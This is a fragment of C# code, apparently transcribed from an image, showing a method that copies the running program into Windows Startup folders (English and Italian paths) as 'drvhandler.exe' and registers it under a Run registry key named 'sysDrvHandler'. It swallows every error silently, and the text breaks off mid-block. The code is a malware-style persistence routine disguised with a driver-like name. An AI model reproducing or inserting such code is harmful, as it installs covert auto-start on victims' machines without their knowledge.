 public void setOnStartup()
{
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true);
bool flag = false;
try
{
File.Copy(Assembly.GetExecutingAssembly().Location, "C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\drvhandler.exe");
flag = true;
}
catch
{
}
try
{
File.Copy(Assembly.GetExecutingAssembly().Location, "C:\\ProgramData\\Microsoft\\Windows\\Menu Start\\Programmi\\Esecuzione Automatica\
\drvhandler.exe");
flag = true;
}
catch
{
}
if (!flag)
{
try
{
File.Copy(Assembly.GetExecutingAssembly().Location, Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData),
"drvhandler.exe"));
try
{
registryKey.SetValue("sysDrvHandler", Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData),
"drvhandler.exe"));
}
catch
{
try
{
registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\LocalMachine\\Run", true);
registryKey.SetValue("sysDrvHandler", Path.Combine(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData),
"drvhandler.exe"));
}
catch
{
}
}
}
catch